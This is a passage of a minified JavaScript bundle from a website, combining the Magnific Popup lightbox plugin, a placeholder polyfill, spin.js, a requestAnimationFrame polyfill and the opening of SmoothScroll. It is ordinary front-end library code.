0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);


/**
 * placeholder
 */
(function(q,f,d){function r(b){var a={},c=/^jQuery\d+$/;d.each(b.attributes,function(b,d){d.specified&&!c.test(d.name)&&(a[d.name]=d.value)});return a}function g(b,a){var c=d(this);if(this.value==c.attr("placeholder")&&c.hasClass("placeholder"))if(c.data("placeholder-password")){c=c.hide().next().show().attr("id",c.removeAttr("id").data("placeholder-id"));if(!0===b)return c[0].value=a;c.focus()}else this.value="",c.removeClass("placeholder"),this==m()&&this.select()}function k(){var b,a=d(this),c=
    this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{b=a.clone().attr({type:"text"})}catch(e){b=d("<input>").attr(d.extend(r(this),{type:"text"}))}b.removeAttr("name").data({"placeholder-password":a,"placeholder-id":c}).bind("focus.placeholder",g);a.data({"placeholder-textinput":b,"placeholder-id":c}).before(b)}a=a.removeAttr("id").hide().prev().attr("id",c).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}
    function m(){try{return f.activeElement}catch(b){}}var h="placeholder"in f.createElement("input"),l="placeholder"in f.createElement("textarea"),e=d.fn,n=d.valHooks,p=d.propHooks;h&&l?(e=e.placeholder=function(){return this},e.input=e.textarea=!0):(e=e.placeholder=function(){this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":k}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},e.input=h,e.textarea=l,e={get:function(b){var a=
        d(b),c=a.data("placeholder-password");return c?c[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":b.value},set:function(b,a){var c=d(b),e=c.data("placeholder-password");if(e)return e[0].value=a;if(!c.data("placeholder-enabled"))return b.value=a;""==a?(b.value=a,b!=m()&&k.call(b)):c.hasClass("placeholder")?g.call(b,!0,a)||(b.value=a):b.value=a;return c}},h||(n.input=e,p.value=e),l||(n.textarea=e,p.value=e),d(function(){d(f).delegate("form","submit.placeholder",function(){var b=
        d(".placeholder",this).each(g);setTimeout(function(){b.each(k)},10)})}),d(q).bind("beforeunload.placeholder",function(){d(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);





//fgnass.github.com/spin.js#v2.0.1
!function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.Spinner=b()}(this,function(){"use strict";function a(a,b){var c,d=document.createElement(a||"div");for(c in b)d[c]=b[c];return d}function b(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function c(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=j.substring(0,j.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return l[e]||(m.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",m.cssRules.length),l[e]=1),e}function d(a,b){var c,d,e=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<k.length;d++)if(c=k[d]+b,void 0!==e[c])return c;return void 0!==e[b]?b:void 0}function e(a,b){for(var c in b)a.style[d(a,c)||c]=b[c];return a}function f(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)void 0===a[d]&&(a[d]=c[d])}return a}function g(a,b){return"string"==typeof a?a:a[b%a.length]}function h(a){this.opts=f(a||{},h.defaults,n)}function i(){function c(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}m.addRule(".spin-vml","behavior:url(#default#VML)"),h.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:k+" "+k,coordorigin:-j+" "+-j}),{width:k,height:k})}function h(a,h,i){b(m,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~h}),b(e(c("roundrect",{arcsize:d.corners}),{width:j,height:d.width,left:d.radius,top:-d.width>>1,filter:i}),c("fill",{color:g(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var i,j=d.length+d.width,k=2*j,l=2*-(d.width+d.length)+"px",m=e(f(),{position:"absolute",top:l,left:l});if(d.shadow)for(i=1;i<=d.lines;i++)h(i,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(i=1;i<=d.lines;i++)h(i);return b(a,m)},h.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var j,k=["webkit","Moz","ms","O"],l={},m=function(){var c=a("style",{type:"text/css"});return b(document.getElementsByTagName("head")[0],c),c.sheet||c.styleSheet}(),n={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",position:"absolute"};h.defaults={},f(h.prototype,{spin:function(b){this.stop();{var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex});d.radius+d.length+d.width}if(e(f,{left:d.left,top:d.top}),b&&b.insertBefore(f,b.firstChild||null),f.setAttribute("role","progressbar"),c.lines(f,c.opts),!j){var g,h=0,i=(d.lines-1)*(1-d.direction)/2,k=d.fps,l=k/d.speed,m=(1-d.opacity)/(l*d.trail/100),n=l/d.lines;!function o(){h++;for(var a=0;a<d.lines;a++)g=Math.max(1-(h+(d.lines-a)*n)%l*m,d.opacity),c.opacity(f,a*d.direction+i,g,d);c.timeout=c.el&&setTimeout(o,~~(1e3/k))}()}return c},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=void 0),this},lines:function(d,f){function h(b,c){return e(a(),{position:"absolute",width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var i,k=0,l=(f.lines-1)*(1-f.direction)/2;k<f.lines;k++)i=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:j&&c(f.opacity,f.trail,l+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(i,e(h("#000","0 0 4px #000"),{top:"2px"})),b(d,b(i,h(g(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var o=e(a("group"),{behavior:"url(#default#VML)"});return!d(o,"transform")&&o.adj?i():j=d(o,"animation"),h});




// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel
// MIT license
(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
            || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() { callback(currTime + timeToCall); },
                timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };

    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());







function td_smooth_scroll() {


// SmoothScroll v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)
//  - Patrick Brunner  (original idea)
//  - Michael Herf     (Pulse Algorithm)

// Scroll Variables (tweakable)
    var defaultOptions = {

        // Scrolling Core
        frameRate        : 150, // [Hz]
        animationTime    : 600, // [px]
        stepSize         : 120, // [px]

        // Pulse (less tweakable)
        // ratio of "tail" to "acceleration"
        pulseAlgorithm   : true,
        pulseScale       : 8,
        pulseNormalize   : 1,

        // Acceleration
        accelerationDelta : 20,  // 20
        accelerationMax   : 1,   // 1

        // Keyboard Settings
        keyboardSupport   : true,  // option
        arrowScroll       : 50,     // [px]

        // Other
        touchpadSupport   : true,
        fixedBackground   : true,
        excluded          : ""
    };

    var options = defaultOptions;


// Other Variables
    var isExcluded = false;
    var isFrame = false;
    var direction = { x: 0, y: 0 };
    var initDone  = false;
    var root = document.documentElement;
    var activeElement;
    var observer;
    var deltaBuffer = [ 120, 120, 120 ];

    var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32,
        pageup: 33, pagedown: 34, end: 35, home: 36 };


    /***********************************************
     * SETTINGS
     ***********************************************/
